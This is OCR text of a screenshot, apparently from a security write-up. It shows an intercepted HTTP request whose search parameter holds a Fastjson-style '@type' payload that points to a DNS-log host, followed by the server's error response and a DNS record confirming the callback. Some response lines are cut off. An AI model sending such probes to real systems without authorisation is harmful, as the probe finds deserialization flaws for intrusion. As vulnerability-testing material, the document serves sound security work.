 1 GET /doc.html/../unit/list?search=
%7B%22%40type%22%3A%22java.net.Inet4Address%22%2C%22val%22%3A%223.
b3925eed5a.ipv6.1433.eu.org%22%7D&pageSize=10&currentPage=1
HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONI
HttpOnly
3 Content-Type: applica
4 Date: Sun, 20 Oct 202
5 Connection: close
6 Content-Length: 33
7
8 {
"msg":"未知异常",
"code":500
}
Domain
Domains
ipv6.1433.eu.org.
subdomain:b3925eed5a.ipv6.1433.eu.org.
token:iie99sgr5hfbjp0
Get SubDomain Get Results Test Share (C
Results
15s to refresh results.
Record,Client...
Lusen@lusensec.github.io
# Record
3 3.b3925eed5a.ipv6.1433.eu.org.